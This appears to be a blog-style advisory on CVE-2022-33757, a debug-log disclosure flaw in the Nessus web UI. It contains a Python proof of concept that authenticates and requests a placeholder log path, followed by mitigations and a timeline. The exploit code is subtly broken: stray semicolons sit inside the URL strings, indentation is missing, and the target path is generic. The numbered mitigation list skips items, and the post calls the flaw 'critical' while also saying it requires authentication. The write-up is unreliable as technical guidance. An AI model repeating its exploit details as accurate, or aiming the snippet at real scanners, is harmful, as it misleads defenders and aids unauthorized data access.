CVE-2022-33757 is a recently discovered vulnerability affecting Tenable's highly popular Nessus vulnerability scanner software. Specifically, it allows unauthorized access to the debug logs through the web UI. It could lead to the disclosure of sensitive information and requires an attacker to be authenticated to successfully exploit the vulnerability. This post will provide an overview of the vulnerability, links to relevant references, exploit details, and code snippets.
Exploit Details
An attacker exploiting CVE-2022-33757 can read Nessus Debug Log files in the Web UI without proper privileges, potentially revealing the scan target's information and/or Nessus scan to unauthorized users. To exploit the vulnerability, attackers must be authenticated in the Nessus web interface. While this mitigates some risks, it does not eliminate the exposure of sensitive data to unauthorized parties able to reach the Nessus instance.
Code Snippet
The vulnerability can be exploited using a simple GET request to the specific URL within the Nessus web interface. The following Python code snippet demonstrates how an attacker with valid access credentials could exploit the vulnerability:
import requests
# Set the target URL and access credentials
target_url = "https://<NESSUS_URL>:8834/some/file/path";
username = "<USERNAME>"
password = "<PASSWORD>"
# Authenticate with Nessus
session = requests.Session()
session.post("https://<NESSUS_URL>:8834/session";, json={"username": username, "password": password})
# Read the debug log file without proper privileges
response = session.get(target_url)
if response.status_code == 200:
print("Debug log contents:")
print(response.text)
else:
print("Error: Unable to read debug log file")
Replace <NESSUS_URL>, <USERNAME> and <PASSWORD> with the appropriate values for the target Nessus instance.
Original References
- CVE-2022-33757
- Tenable Nessus Advisory
- NVD Vulnerability Summary
Impact and Mitigations
The vulnerability poses a serious risk to organizations using Nessus, as it allows unauthorized access to scan result data, potentially revealing sensitive information about internal networks and systems. Furthermore, attackers could use the gained knowledge to compromise other systems or launch more targeted attacks.
To mitigate the risks associated with CVE-2022-33757, organizations should follow best practices such as:
1. Regularly updating Nessus to the latest version available to ensure all software patches are applied.
Restricting Nessus user interaction to the minimum set of privileges required for their role.
4. Implementing a robust network segmentation strategy to minimize unauthorized access to Nessus instances.
Conclusion
CVE-2022-33757 is a critical security flaw that allows authenticated attackers to gain unauthorized access to debug logs in the Nessus web UI. Immediate action should be taken to mitigate the associated risks, following best practices, and updating Nessus to the latest version. Strengthening access control mechanisms and monitoring Nessus access logs will also help safeguard critical information and minimize the damage caused by any potential exploitation.
Timeline
Published on: 10/25/2022 17:15:00 UTC
Last modified on: 10/28/2022 19:47:00 UTC
